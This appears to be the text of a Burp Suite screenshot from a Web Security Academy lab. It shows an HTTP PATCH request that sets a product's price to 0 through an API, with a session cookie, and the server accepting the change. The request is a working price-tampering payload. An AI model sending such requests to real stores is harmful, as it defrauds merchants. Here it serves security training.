 Request
Pretty Raw Hex \n
1 PATCH /api/products/1/price HTTP/2
2 Host:
0a10009204914fac81b36be900d50086.web-security-academy.net
3 Cookie: session=2txYQpHezDRmcJeEayVEbpTkXLUpPMYJ
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:138.0) Gecko/20100101 Firefox/138.0
5 Content-Type: application/json
6 Accept: */*
7 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
8 Accept-Encoding: gzip, deflate, br
9 Referer:
https://0a10009204914fac81b36be900d50086.web-security-acade
my.net/product?productId=1
10 Sec-Fetch-Dest: empty
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Site: same-origin
13 Priority: u=4
14 Te: trailers
15 Content-Length: 20
16
17 {
18 "price":0
19 }
20
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 17
5
6 {
"price":"$0.00"
}